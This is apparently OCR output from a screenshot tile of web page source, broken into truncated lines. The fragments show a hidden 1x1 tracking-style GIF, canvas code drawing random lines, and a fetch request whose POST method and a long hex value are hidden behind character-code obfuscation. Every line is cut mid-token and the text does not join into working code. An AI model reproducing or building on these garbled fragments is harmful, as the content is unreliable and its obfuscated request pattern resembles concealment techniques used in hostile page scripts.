
88e07e1
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:no
aCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
e=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
nded